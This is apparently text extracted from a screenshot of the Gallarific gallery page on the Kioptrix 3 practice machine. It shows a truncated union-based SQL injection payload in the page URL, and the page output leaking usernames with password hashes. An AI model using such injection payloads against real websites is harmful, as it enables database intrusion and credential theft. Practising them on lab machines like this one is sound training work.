 Gallarific
kioptrix3.com/gallery/gallery.php?id=null and 1=1 union select 1,2,(select group_concat(use
got goat?
SECURITY ....
Gallarific
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
2 Photo Shoot 3 28
dreg:0d3eccfb887aabd50f243b3f155c0f85,loneferret:5badcaf789d3d1d09794d8f021f40f0e
New picture for new book
Empty Gallery
No photos have been uploaded. Go back.